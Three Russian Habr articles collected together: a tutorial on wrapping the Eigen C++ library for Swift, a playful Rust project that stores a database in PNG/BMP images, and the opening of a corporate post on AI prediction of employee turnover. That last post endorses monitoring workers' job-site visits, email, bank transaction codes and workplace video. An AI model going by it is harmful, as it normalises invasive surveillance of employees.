Давайте попробуем портировать вручную С++ библиотеку [Eigen](https://gitlab.com/libeigen/eigen), в которой активно используются шаблоны. Эта популярная библиотека для линейной алгебры содержит определения для матриц, векторов и численных алгоритмов над ними. Базовой стратегией нашей обертки будет: выбрать конкретный тип, обернуть его в Objective-C класс, который будет импортироваться в Swift.
Один из способов импортировать Objective-C API в Swift – это добавить C++ библиотеку напрямую в Xcode проект и написать [bridging header](https://developer.apple.com/documentation/swift/imported_c_and_objective-c_apis/importing_objective-c_into_swift). Тем не менее, обычно удобнее, когда обертка компилируется в качестве отдельного модуля. В этом случае, вам понадобится помощь менеджера пакетов. Команда Swift активно продвигает [Swift Package Manager (SPM)](https://swift.org/package-manager/). Исторически, в SPM отсутствовали некоторые важные возможности, из-за чего многие разработчики не могли перейти на него. Однако, SPM активно улучшался с момента его создания. В Xcode 12, вы можете добавлять в пакет произвольные ресурсы и даже попробовать пакет в Swift playground.
В данной статье мы создадим SPM пакет *SwiftyEigen*. В качестве конкретного типа мы возьмем вещественную float матрицу с произвольным числом строк и колонок. Класс *Matrix* будет иметь конструктор, индексатор и метод вычисляющий обратную матрицу. Полный проект можно найти на [GitHub](https://github.com/ksemianov/SwiftyEigen).
---
Структура проекта
-----------------
SPM имеет удобный шаблон для создания новой библиотеки:
```
foo@bar:~$ mkdir SwiftyEigen && cd SwiftyEigen
foo@bar:~/SwiftyEigen$ swift package init
foo@bar:~/SwiftyEigen$ git init && git add . && git commit -m 'Initial commit'
```
Далее, мы добавляем стороннюю библиотеку (Eigen) в качестве сабмодуля:
```
foo@bar:~/SwiftyEigen$ git submodule add https://gitlab.com/libeigen/eigen Sources/CPP
foo@bar:~/SwiftyEigen$ cd Sources/CPP && git checkout 3.3.9
```
Отредактируем манифест нашего пакета, *Package.swift*:
```
// swift-tools-version:5.3
import PackageDescription
let package = Package(
name: "SwiftyEigen",
products: [
.library(
name: "SwiftyEigen",
targets: ["ObjCEigen", "SwiftyEigen"]
)
],
dependencies: [],
targets: [
.target(
name: "ObjCEigen",
path: "Sources/ObjC",
cxxSettings: [
.headerSearchPath("../CPP/"),
.define("EIGEN_MPL2_ONLY")
]
),
.target(
name: "SwiftyEigen",
dependencies: ["ObjCEigen"],
path: "Sources/Swift"
)
]
)
```
Манифест является рецептом для компиляции пакета. Сборочная система Swift соберет два отдельных таргета для Objective-C и Swift кода. SPM не позволяет смешивать несколько языков в одном таргете. Таргет *ObjCEigen* использует файлы из папки *Sources/ObjC*, добавляет папку *Sources/CPP* в header search paths, и опеделяет *EIGEN\_MPL2\_ONLY*, чтобы гарантировать лицензию MPL2 при использовании Eigen. Таргет *SwiftyEigen* зависит от *ObjCEigen* и использует файлы из папки *Sources/Swift*.
---
Ручная обертка
--------------
Теперь напишем заголовочный файл для Objective-C класса в папке *Sources/ObjCEigen/include*:
```
#pragma once
#import
NS\_ASSUME\_NONNULL\_BEGIN
@interface EIGMatrix: NSObject
@property (readonly) ptrdiff\_t rows;
@property (readonly) ptrdiff\_t cols;
- (instancetype)init NS\_UNAVAILABLE;
+ (instancetype)matrixWithZeros:(ptrdiff\_t)rows cols:(ptrdiff\_t)cols
NS\_SWIFT\_NAME(zeros(rows:cols:));
+ (instancetype)matrixWithIdentity:(ptrdiff\_t)rows cols:(ptrdiff\_t)cols
NS\_SWIFT\_NAME(identity(rows:cols:));
- (float)valueAtRow:(ptrdiff\_t)row col:(ptrdiff\_t)col
NS\_SWIFT\_NAME(value(row:col:));
- (void)setValue:(float)value row:(ptrdiff\_t)row col:(ptrdiff\_t)col
NS\_SWIFT\_NAME(setValue(\_:row:col:));
- (EIGMatrix\*)inverse;
@end
NS\_ASSUME\_NONNULL\_END
```
У класса есть readonly свойства *rows* и *cols*, конструктор для нулевой и единичной матрицы, способы получить и изменить отдельные значения, и метод вычисления обратной матрицы.
Дальше напишем файл реализации в *Sources/ObjCEigen*:
```
#import "EIGMatrix.h"
#pragma clang diagnostic push
#pragma clang diagnostic ignored "-Wdocumentation"
#import
#pragma clang diagnostic pop
#import
using Matrix = Eigen::Matrix;
using Map = Eigen::Map;
@interface EIGMatrix ()
@property (readonly) Matrix matrix;
- (instancetype)initWithMatrix:(Matrix)matrix;
@end
@implementation EIGMatrix
- (instancetype)initWithMatrix:(Matrix)matrix {
self = [super init];
\_matrix = matrix;
return self;
}
- (ptrdiff\_t)rows {
return \_matrix.rows();
}
- (ptrdiff\_t)cols {
return \_matrix.cols();
}
+ (instancetype)matrixWithZeros:(ptrdiff\_t)rows cols:(ptrdiff\_t)cols {
return [[EIGMatrix alloc] initWithMatrix:Matrix::Zero(rows, cols)];
}
+ (instancetype)matrixWithIdentity:(ptrdiff\_t)rows cols:(ptrdiff\_t)cols {
return [[EIGMatrix alloc] initWithMatrix:Matrix::Identity(rows, cols)];
}
- (float)valueAtRow:(ptrdiff\_t)row col:(ptrdiff\_t)col {
return \_matrix(row, col);
}
- (void)setValue:(float)value row:(ptrdiff\_t)row col:(ptrdiff\_t)col {
\_matrix(row, col) = value;
}
- (instancetype)inverse {
const Matrix result = \_matrix.inverse();
return [[EIGMatrix alloc] initWithMatrix:result];
}
- (NSString\*)description {
std::stringstream buffer;
buffer << \_matrix;
const std::string string = buffer.str();
return [NSString stringWithUTF8String:string.c\_str()];
}
@end
```
Теперь сделаем Objective-C код видимым из Swift с помощью файла в *Sources/Swift* (смотрите [Swift Forums](https://forums.swift.org/t/why-does-a-package-expose-the-targets-names-for-import-instead-of-product-library-name/16648/2)):
```
@_exported import ObjCEigen
```
И добавим индексирование для более чистого API:
```
extension EIGMatrix {
public subscript(row: Int, col: Int) -> Float {
get { return value(row: row, col: col) }
set { setValue(newValue, row: row, col: col) }
}
}
```
---
Пример использования
--------------------
Теперь мы можем воспользоваться классом вот так:
```
import SwiftyEigen
// Create a new 3x3 identity matrix
let matrix = EIGMatrix.identity(rows: 3, cols: 3)
// Change a specific value
let row = 0
let col = 1
matrix[row, col] = -2
// Calculate the inverse of a matrix
let inverseMatrix = matrix.inverse()
```
Наконец, мы можем составить простой проект, который продемонстрирует возможности нашего пакета, *SwiftyEigen*. Приложение позволит вносить значения в матрицу 2x2 и вычислять обратную матрицу. Для этого, создаем новый iOS проект в Xcode, перетаскиваем папку с пакетом из Finder в project navigator, чтобы добавить локальную зависимость, и добавляем фреймворк *SwiftyEigen* в общие настройки проекта. Далее пишем UI и радуемся:
Смотрите полный проект на [GitHub](https://github.com/ksemianov/SwiftyEigen).
---
Ссылки
------
* [SwiftyEigen Project](https://github.com/ksemianov/SwiftyEigen)
* [Eigen Linear Algebra Library](https://gitlab.com/libeigen/eigen)
* [Swift Package Manager](https://swift.org/package-manager/)
* [C/Swift Interop](https://github.com/apple/swift/blob/main/docs/HowSwiftImportsCAPIs.md)
* [Objective-C/Swift Interop](https://github.com/apple/swift/blob/main/docs/ObjCInterop.md)
* [Objective-C Bridging Header](https://developer.apple.com/documentation/swift/imported_c_and_objective-c_apis/importing_objective-c_into_swift)
* [C++/Swift Interop Manifest](https://github.com/apple/swift/blob/main/docs/CppInteroperabilityManifesto.md)
* [C++20 Concepts](https://en.cppreference.com/w/cpp/concepts)
* [Automatic Bridging Solutions](https://github.com/scapix-com/scapix)
Спасибо за внимание!
|
https://habr.com/ru/post/537086/
| null |
ru
| null |
# Как хранить данные в png, не привлекая внимания санитаров
Всё началось с мема, который вы видите выше.
Сначала я посмеялся. А потом задумался: может ли быть так, что скриншот базы равноценен её снэпшоту?
Для этого у нас должно быть такое графическое представление базы, которое 1 к 1 отображает данные и структуру. Если сделать скриншот такого представления, из него можно восстановить базу.
Или... графическое представление и должно быть базой!
Тут, безусловно, можно схитрить и упростить себе жизнь:
1. Мы можем просто вывести sql скрипт в мелкопиксельном виде, а потом распознать текст со скриншота
2. Мы можем закодировать sql скрипт в бинарном виде и представить в виде изображения (4 байта на пиксель). Тогда скриншот тоже можно будет легко распарсить.
Но это всё ленивые и скучные способы. Куда интереснее было бы спроектировать базу так, чтобы мы действительно работали с ней как с изображением. Рисовали в пейнте и фотошопе, а не в этих скучных sql консолях и UI с таблицами.
По сути своей это вариант базы, с которой может работать художник (DBA-artist). Ну и конечно для неё нужен будет некий api, потому что использовать данные всё равно будет обычное приложение на обычном языке программирования, которому непонятны все эти художества, ему подавай json-ы.
Как вы понимаете, задача несёт исключительно исследовательский характер.
Начнём с формата данных.
Формат данных
-------------
Безумно велик соблазн использовать картинку просто как массив байт. Это и читать и писать удобнее. Для машины. Но цель - сделать не просто массив байт представленный в виде картинки, а осмысленное изображение, которое одновременно является источником данных.
Начнём с простого. Данные на картинке надо как-то находить. Вернее отличать данные от мета-информации и “отсутствия данных”. Давайте выберем некий маркерный цвет и попросим наших DBA-артистов рисовать квадраты этим цветом. Всё, что внутри - данные. Снаружи - не данные.
Цвет я выбрал таким, чтобы он хорош запоминался и при этом не было слишком “простым”, т.к. цвета вроде `0xFF0000`, `0x00FF00` и иже с ними наверняка часто будут использоваться в данных.
Выбор пал на `0xBADBEE` - нежно-голубой цвет, хорошо смотрящийся на белом фоне, и с мнемоническим названием. Ну и заодно саму базу я тоже так назвал.
Перед вами простейшая БД с одной записью типа “картинка”. Если запустить сервер badbee, дать ему такую картинку, а потом воспользоваться встроенным клиентом, то он покажет нам вот такой стилизованный json:
И, кстати, можно сделать скриншот и вставить в свою базу.
Инструкция для тех, кто хочет попробовать1. `git clone https://github.com/AlexeyGrishin/badbee.git`
2. установите докер
3. `docker build -t badbee .`
4. создайте `db/temp.png`
5. `docker run -d --rm --name badbee -e DB_FILE=temp.png -p 3030:3030 -v "$pwd/db:/usr/badbee/db" badbee`
6. откройте <http://localhost:3030> . Убедитесь что клиент открылся.
7. сделайте скриншот или просто скопируйте картинку выше и вставьте в `temp.png`
8. немножко подождите и F5
Если у вас возникли сложности с докером, то можно так:
1. `git clone https://github.com/AlexeyGrishin/badbee.git`
2. Install rust & cargo from <https://www.rust-lang.org/tools/install>
3. Install wasm-pack from <https://rustwasm.github.io/wasm-pack/installer/>
4. `cargo build`.
5. `cd web-client`
6. `wasm-pack build --out-dir ../static --target web`
7. `cd ..`
8. `cargo run --package web-server`
9. <http://localhost:3030>
Вероятно надо будет поставить visual studio build tools, но вам об этом скажут или на этапе инсталляции, или на этапе сборки
### Первичные ключи
Необязательно, но желательно иметь для записей уникальные первичные ключи. Хотя бы для того, чтобы ссылаться на них из других мест. Я подумал и решил, что самым простым будет использовать координаты верхнего левого угла. Это будет точно уникальный id в рамках БД, его довольно легко получить в любом редакторе изображений. Да, если подвинуть запись, то её id изменится, хотя сама она не поменяется. Ну и ладно, просто будем иметь это ввиду.
### Организация данных
Одиночные записи нужны редко. Чаще нам нужно несколько “колонок” для хранения разных сведений. И проще всего это организовать соединив несколько записей визуально.
У нас уже получается база, где хранятся владельцы и их питомцы, причём питомцев может быть разное количество.
Добавим ещё одного человека, у которого есть три рыбки, и одного грустного приятеля без питомцев.
Если заполнить базу большим количеством записей, то в них становится сложно ориентироваться, выбирать что-то и искать. Я имею ввиду - программно. Глазами-то как раз всё легко.
Чтобы упростить себе жизнь и использовать преимущества пространственного расположения, я ввожу понятие “столбца” - тот самый загадочный “column” из примеров выше.
*Кстати всё что нарисовано снаружи квадратов не учитывается - можно использовать как “комментарии”.*
Все записи, которые вертикально располагаются под цветными пикселями сверху, считаются принадлежащими этому столбцу. Эта база организована так, что в “синем” столбце у нас записи домов, а в “красном” столбце - записи людей.
### Типы данных
Хранить и возвращать картинки - это, конечно, полезно. Но недостаточно. В базе нам нужно хранить и строки, и числа, и другую информацию, причём не просто в виде картинок, а в “машинно”-читаемом виде. Поборем желание сериализовывать данные в бинарной форме, и подойдём к решению иначе.
Самое простое - это булево значение. Если “пустота” (белый цвет) - это false. Если не пустота - значит true. В редакторе легко инструментом “заливка” переключать с одного на другое значение.
И тут возникает вопрос: как отличить, где мы имеем ввиду картинку, а где - булево значение? Нужна какая-то схема. И в идеале она должна быть тут же, в картинке.
Подумав над разными вариантами, я решил добавлять маленькие значки типов в уголки записей.
Цвет неважен, важно местоположение. Иконочка похожа на букву b - это и будет признак булева значения.
Теперь числа. Числами мы обычно что-то считаем. Если этого “чего-то” не очень много - то проще это что-то и нарисовать в нужном количестве. Например:
Состав кота: 2 глаза, 2 уха, 1 рот и 6 усов
Алгоритм парсинга простой:
1. Объявляем счётчик = 0
2. Ищется не “пустой” пиксель (цвет != белый). Если нашли:
1. Увеличиваем счётчик на 1
2. Выполняем “flood fill” в памяти, запоминая все не-пустые пиксели соединённые с этим
3. Повторяем с шага 2, отбрасывая пиксели, запомненные на шаге 2.2
У котика должно быть имя. Его должно быть можно прочитать и “машине”, и человеку в paint-е - таковы наши условия. Значит, нам нужно использовать текст, который легко парсится. Простой моноширинный шрифт подойдёт как нельзя лучше.
То, что он мелкий, имеет свои плюсы и минусы.
Плюсы:
* Легко “писать” карандашом в пейнте, буквы простые
* Легко парсить
Минусы:
В базе это выглядит вот так:
Напоминаю, что это, а так же другие подобные картинки в статье - валидные базы данныхЕщё один интересный тип данных - это float. Как представить число с плавающей запятой? Например, от 0 до 1 - проценты, доля чего-то. Правильно, как визуальную долю!
Предположим, что это - уровень сытости котика.
76% - неплохо.
А что, если отмечать не одну долю, а несколько, разными цветами? Этакий говорящий сам за себя pie chart?
Например, мы хотим хранить распорядок дня котика. Каждый цвет кодирует некую деятельность (а легенда сверху помогает не запутаться).
Что ж, наш котик не так уж и много тыгыдыкает, как слон, а смотрит рыбов гораздо чаще, чем ест. В нашей базе уже можно хранить много полезного!
### Ссылки
В примерах выше у нас были 2 домика и 3 человека. Хочется расселить человеков по домам, при этом оставив записи домов и людей раздельными, не объединяя их в огромную колбасу.
На помощь приходят ссылки. Выглядят они как пустые записи с типом “ссылка”. И в отличие от других маркеров типов, цвет тут имеет значение.
Ссылки, как мы видим, просто нарисованы от “внешнего ключа” к “первичному” (а точнее - к записи). Алгоритм следования по ссылкам (тот же flood fill, на самом деле) толерантен к небольшим разрывам, поэтому линии можно смело пересекать, если они разных цветов.
Если человек переедет из одного дома в другой, надо будет просто стереть одну линию и нарисовать другую.
Тут мы видим, как в записи для человека есть ссылка на id записи для домаДетали реализации
-----------------
Каких-то алгоритмических откровений тут нет. Как примерно читается “база” я упоминал выше. Сначала, при запуске приложения, происходит чтение “схемы”, т.к. в памяти строится модель - где какие записи, какого типа, как связаны между собой. Чаще всего используется flood fill, который позволяет найти связи между записями.
Сами данные считываются при чтении уже конкретных записей. В теории это позволяет менять данные снаружи не меняя схему и видеть актуальные данные, но пока только в теории.
Для реализации сервера и простенького клиента я взял rust. Тупо потому что давно хотел что-нибудь на нём попробовать сделать. Скорее всего какие-то вещи я сделал неправильно, буду рад услышать продуктивную критику.
Что такое продуктивная критикаЯ придерживаюсь убеждения, что фразы вроде “полная хрень”, “тут неправильно всё”, “зачем так делать” и иже с ним не являются критикой. Они являются способом публичного самоутверждения. Критика - это указание на ошибки таким образом, чтобы критикуемый получил достаточно информации о сути проблемы и возможных способах исправления, или хотя бы направление для самостоятельного исследования. Если сообщение не помогает критикуемому стать лучше - это не критика.
С кодом можно ознакомиться тут: <https://github.com/AlexeyGrishin/badbee>
### Серверная часть
Тут я выделил 2 основных части. Библиотека с “ядром” базы, у которой есть апи для чтения/записи. И веб-сервер, который превращает http запросы в запросы к базе и затем превращает ответ в json.
Для веб-сервера взял warp(<https://github.com/seanmonstar/warp/>). Несмотря на то, что его сильно нахваливают, честно говоря мне не удалось его “грокнуть”. Я послушно копировал примеры, адаптировал их под себя, но как устроена эта система фильтров, к чему именно применится тот или иной фильтр - понять было сложновато. Если брать express.js и его middleware, то там это было как-то проще для понимания. Но то node.js и динамическая типизация, думаю в warp многое наворочено в угоду производительности.
Для работ с базами я попробовал реализовать простую модель акторов. Каждая база (да, сервер может обрабатывать несколько картинок-баз) - это актор, который запускается в отдельном “лёгком потоке” (скорее корутине, или как это называется правильно у tokio). Веб-сервер посылает команды актору базы и ждёт ответа, не мешая запросам к другим базам.
Актор выглядит примерно так:
```
while let Some(message) = rx.recv().await {
if let DBMessage::Shutdown = message {
break;
}
db.handle(message).await
}
async fn handle(&mut self, message: DBMessage) -> () {
match message {
DBMessage::Shutdown => {...},
DBMessage::SetModel { model, image } => {...}
DBMessage::CloneRecord { x, y, tx } => {...}
DBMessage::GetRecords { query, tx } => {...}
...
DBMessage::Sync => {...}
}
}
```
Вообще сначала я попытался делать “по-старинке”, через mutex-ы. Но бесконечные заворачивания всего подряд в `Arc>>` меня немного утомили. С акторами код стал почище и попонятнее, но возникла проблема, которую я не очень пока понимаю как правильно решать (как неправильно - придумать могу много способов).
Актор в такой схеме получается “однопоточным”. Пока он обрабатывает одну команду (например GetRecords) он не может обрабатывать другие. Если кто-то запросил 10000 записей, а ещё кто-то 1, то этот второй будет ждать пока соберутся 10000 записей для первого. А если понадобится выполнить сохранение изменений на диск или загрузку изменений с диска...
Но, допустим, мы хотим распаралелить только чтение. Самое простое, что приходит в голову - делегируем операцию чтения какому-то “пулу” потоков, каждый из которых может читать из одного и того же участка памяти, где хранятся данные базы... Стоп, но тогда их снова надо в мютексы заворачивать, а как раз хотелось от этого уйти... В общем, интересно как это делают в мире акторов, и не только в rust.
Работать с rust мне скорее понравилось, чем нет. Borrow checker иногда хочет странного, но зато если скомпилировалось и запустилось - то скорее всего работает. Бинарник получился размером в 4 мегабайта, а при запуске с мелкой картинкой занимает 5 мегабайт RAM (5 мегабайт! Не гигабайт!). Я уже отвык от таких чисел в кровавом энтерпрайзе.
Несколько моментов, которые мне особенно запомнились при работе, может быть кому-то из новичков будет интересно.
#### Обработка ошибок
На начальном этапе разработки я пренебрёг обработкой ошибок. В языках с exception-ами такой подход прокатывал - можно было потом try/catch-ей насовать. В расте это уже не прокатывает. Понатыкав везве вызовов `unwrap`() я потом частенько с болью смотрел на то, как сервер падает (причём совсем) то там то тут из-за каких-то мелких ошибок, выходов за границы и прочих ожидаемых ошибок. А когда я решил исправить ситуацию и заодно возвращать какие-то осмысленные ошибки в своём api, то мне пришлось по всей цепочке вызовов заворачивать все ответы в `Result`, трансформировать виды ошибок, активно использовать оператор `?` и всё прочее. Оно того стоило, на мой взгляд, но в следующий раз я потрачу лишние пару секунд и сразу предусмотрю и `Result`, и прокидывание ошибок вместо `unwrap()`.
#### Явные и неявные преобразования
Очень мощным мне показался механизм трейтов From/Into. Как чаще всего выглядит какая-нибудь функция в api в java:
```
public Something createSomething(String value) { ... }
```
Возможно, автор библиотеки заморочился и добавил несколько перегрузок функции с другими аргументами, чтобы было удобно пользоваться. А возможно нет. Тогда придётся все свои нестандартные типы данных превращать в строки явно при использовании библиотеки.
В rust же можно записать вот так:
```
fn create_something(value: T) -> Something where T: Into { ... }
```
Что означает “можно передать сюда что угодно, что можно конвертировать в `String`”. И достаточно для вашего типа реализовать `trait From` - и можно передавать ваши типы в библиотечную функцию. Причём тут - это не типа дженерика в java, а скорее темплейт в C++. То есть для вашего типа создастся своя версия `create_something`, где будет вызвано преобразование в `String` (и, скорее всего, как-нибудь хитро заинлайнено и оптимизировано - я бы ожидал).
#### Компилятор
Сообщения об ошибках в rust - это произведение искусства. В кои-то веки компилятор не орёт на тебя как полоумный, а реально пытается помочь и подсказать. Посмотрите, ну разве не прелесть?
### Клиентская часть
Т.к. для демонстрации работы api мне нужен был простенький клиент, то я решил и его тоже сделать на rust, благо rust можно превращать в web assembly.
На пробу взял фреймворк sauron (<https://github.com/ivanceras/sauron>). Как вы можете догадаться, взял чисто из-за названия, потому что иных критериев выбора у меня не было.
Работой с ним я более-менее доволен. Чем-то напомнил мне elm. Ну и react немного тоже. Довольно круто то, что jsx-подобный синтаксис реализован с помощью rust-овских макросов. Причём макросы в rust - это не то же самое, что макросы в C/C++. Там это просто замена строк, здесь же выполняется полноценный синтаксический разбор, компилятор не даст опечататься и предупредит о выстрелах в ногу.
Пример кода:
```
fn boolean_view(value: serde_json::Value, rec_id: &str, field_idx: usize) -> Node {
let rec\_id = rec\_id.to\_string();
let value = value.as\_bool().unwrap();
node! [
]
}
```
Что мне не понравилось. Из примеров и документации неясно как выполнять декомпозицию. В примере выше можно видеть, что для рендера мне надо возвращать Node, где Node - это собственно элемент virtual dom, а Msg - enum с сообщениями, и вот он уникален для моего приложения. Как выносить отдельные виджеты в библиотеки, как реюзать их, чтобы они отправляли разные сообщения - неясно. Я не говорю, что такой возможности нет вообще, но я не увидел как это сделать.
Так же не все события можно использовать в макросах, что вынуждает переключаться на составление node вручную (например - image onload). Это в целом не так страшно выглядит, но мне не нравится когда в проекте используются разные техники для одного и того же.
Событие on\_mount было бы полезным, но оно вызывается до того как созданный dom element вставлен в документ и до того как созданы дочерние элементы. То есть какие-то операции можно проводить только над самим элементом, а связать его с другими элементами в dom - уже не получится.
В общем, как следует помучавшись, я смог таки сделать даже простенькую рисовалку, чтобы иметь возможность менять значения полей типа image.
Ссылка на соответствующий код, если интересно: <https://github.com/AlexeyGrishin/badbee/blob/demo/web-client/src/field_view.rs#L53>
После компиляции набор ресурсов занимает примерно 400 килобайт.
Не с чем сравнить, чтобы понять, много это или мало для такого приложения. Но как будто многовато, тем более это уже бинарник, а не текстовый листинг. Возможно, выбранный фреймворк слишком прожорливый.
Большой файл с данными
----------------------
Выше я писал, что при запуске с небольшой картинкой приложение занимает в памяти 5 мегабайт. Хорошо, а что если картинка - большая?
Для проверки я сделал картинку 10000х40000 пикселей, 32 цвета, PNG. Занимает она на диске 287 мегабайт, и внутри содержится более 9000 записей (в каждой записи - 8 полей).
Добавлять её в статью или на github я, конечно, не буду.
Запускаю сервер с одной только этой картинкой в докере (называется она husky\_bigger.png)
`docker run -d --rm --name badbee -e DB_FILE=husky_bigger.png -p 3030:3030 -v "$pwd/db:/usr/badbee/db" badbee`
Через некоторое время открываю клиент:
Нормально, загрузилось. 10 секунд потребовалось чтобы распарсить модель.
А что по памяти?
Уже не так круто. Но ничего особо неожиданного в этом нет. PNG - сжатый формат. Чтобы работать с отдельными точками, надо сначала распаковать всё в более плоскую модель. 10000 пикселей на 40000 пикселей на 4 байта на пиксель - получаем те самые 1.5 гигабайта.
Выглядит уже не так масштабируемо, как хотелось бы. А что если файл будет в 10 раз больше? Плюс понятно, что нам не нужно постоянно держать всё в памяти. В разное время будут требоваться разные записи, и хорошо было бы держать в памяти только какие-то кусочки, а остальное пусть подргужается с диска, когда нужно.
Но тут нас ждёт проблема. PNG использует сжатие Deflate - по сути тот же zip. И (поправьте меня, если я ошибаюсь) нет способа в общем виде достать что-то из середины zip архива не распаковав то что было в начале. Мы не можем из png на диске выбрать часть картинки из середины.
И тогда на помощь приходит...
BMP!
----
Этот формат хранит изображение без сжатия, а данные отдельных пикселей располагаются предсказуемым образом и построчно (правда почему-то снизу вверх, т.е. в начале файла идёт последняя строка пикселей, потом предпоследняя, и в конце - первая).
https://binaryworld.net/main/CodeDetail.aspx?CodeId=3685Это означает, что можно разрезать изображение на горизонтальные полоски, и подгружать в памяти их с диска по мере надобности (и выгружать тоже).
Если для работы с png я использовал библиотеку rust image (<https://github.com/image-rs/image>), то для работы с bmp навелосипедил своего кода (<https://github.com/AlexeyGrishin/badbee/blob/demo/backend/src/io/bmp_on_disk.rs>)
Для начала просто превратим наш png в bmp и посмотрим что изменится.
Во-первых изменился размер файла. Он стал 1.2Гб. Почему не 1.5? Потому что в bmp нет альфа-канала, и на каждый пиксель приходится максимум 24 бита (3 байта), а не 32.
Теперь запустим приложение с этим файлом.
`docker run -d --rm --name badbee -e DB_FILE=husky_bigger.bmp -e BMP_KEEP_IN_MEM_INV=1 -p 3030:3030 -v "$pwd/db:/usr/badbee/db" badbee`
Всё то же самое, но грузилось подольше. Возможно потому, что файл грузится не сразу целиком, а полосками по 1024 пикселя. Возможно потому, что я выдал не настолько быстрый код, как авторы библиотеки image.
Что по расходу памяти?
Ожидаемо.
Теперь перезапустим, изменив параметр `BMP_KEEP_IN_MEM_INV`. Его смысл - указать приложению, что в памяти надо держать не более `1/BMP_KEEP_IN_MEM_INV` от объёма файла. Предыдущий раз мы запускали со значением 1, теперь возьмём значение 6
`docker run -d --rm --name badbee -e DB_FILE=husky_bigger.bmp -e BMP_KEEP_IN_MEM_INV=6 -p 3030:3030 -v "$pwd/db:/usr/badbee/db" badbee`
Загрузка прошла примерно за то же время:
А памяти стало занимать меньше:
Если листать в клиенте туда сюда, то в логах контейнера можно увидеть, как он выгружает/загружает кусочки изображения.
Заключение
----------
Тут я даже не знаю что писать. Замеры перформанса? Планы на развитие? Сферы применения? Мы точно говорим о базе данных, хранимых в png?
Впрочем, формат можно использовать для хранения конфигов. В геймдизайне, например. Зачем тюнить параметры юнитов в скучном json, когда можно делать это прямо в текстурах в фотошопе?
А вот как может выглядеть docker-compose.png
Это и конфиг, и схема в одном флаконе. Можно сфотографировать на телефон и дома поднять сервер по фотографии.
Тип данных "цвет" - самый естественный вариант для хранения номера портаЕщё одно возможное применение - это обучение основам БД. Всё-таки при работе с базами данных приходится изучать и принципы, и инструменты. А тут можно наглядно показывать принципы в любом графическом редакторе, объяснять понятия записей, схемы данных, ключей и связей.
На этом всё. Не забывайте делать бэкапы. И скриншоты тоже. На всякий случай.
[Репозиторий где можно посмотреть на это безобразие](https://github.com/AlexeyGrishin/badbee)
|
https://habr.com/ru/post/590469/
| null |
ru
| null |
# Уже уходишь? Или предсказание оттока сотрудников с помощью AI
Вовремя обратить внимание на желание сотрудника сменить работу, понять, что стало причиной и попробовать сохранить кадры – задачи, с которыми очень часто сталкиваются HR и пытаются справиться своими методами. Мы в НОРБИТ нашли техническое решение для этой проблемы, основанное на применении искусственного интеллекта.
Иллюстрация сгенерирована ИИ c помощью сервиса ruDALL-E KandinskyОбычно борьба с кадровой текучкой разбивается на две разные задачи.
1. **Заблаговременный подбор профильных специалистов** – чаще задача более релевантна для сотрудников на массовых должностях. Например, для операторов колл-центра, где, с одной стороны, важно не допустить сокращение штата, а с другой - не держать сотрудников без рабочей нагрузки.
2. **Удержание ценных кадров.** Это особенно актуально для наукоемких отраслей и высококвалифицированных специалистов, серьезно вовлеченных в специфику задач компании. Это, в частности, разработчики ПО для специфических платформенных решений.
Так как наша компания работает в сфере информационных технологий и большинство наших сотрудников как раз и являются такими высококвалифицированными специалистами, именно вторая задача для нас наиболее интересна.
Для ее решения мы пошли дальше и разработали HR-платформу с интеллектуальной системой оценки вероятности увольнения каждого сотрудника с использованием Data Science технологий. Алгоритмы позволяют находить характерные паттерны, которые могут свидетельствовать о возможном желании сотрудника сменить место работы.
Несколько примеров таких паттернов.
* Сотрудник внезапно уходит в более продолжительный отпуск (сравниваем со средним количеством дней во всех остальных).
* Чаще берет выходные дни за свой счет (сопоставляем со средним числом дней в более ранние периоды).
* Посещает сайты по поиску работы.
Качество действия прогнозных моделей зависит от уровня цифровизации и объема информации в учетных кадровых системах, а также глубины накопленных исторических данных. В одних компаниях есть доступ только к данным корпоративного exchange mail-сервера о переписке сотрудников, а в других можно даже использовать информацию о MCC-кодах (четырехзначный код, который присваивается торговой точке в зависимости от ее вида деятельности) в транзакциях сотрудников или видеоаналитику с типами активности на рабочем месте.
